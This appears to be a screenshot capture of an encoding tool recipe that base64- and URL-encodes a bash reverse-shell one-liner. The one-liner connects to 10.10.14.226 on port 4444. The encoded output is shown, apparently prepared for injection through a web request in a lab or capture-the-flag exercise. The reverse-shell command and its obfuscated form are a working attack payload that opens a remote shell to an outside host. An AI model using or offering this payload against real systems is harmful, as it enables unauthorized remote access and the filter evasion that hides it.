 Recipe
To Base64
Alphabet
A-Za-z0-9+/=
URL Encode
Encode all special chars
Input
bash -i >& /dev/tcp/10.10.14.226/4444 0>&1
ABC 42 1
Output
YmFzaCAtaSA%2BJiAvZGV2L3RjcC8xMC4xMC4xNC4yMjYvNDQ0NCAwPiYx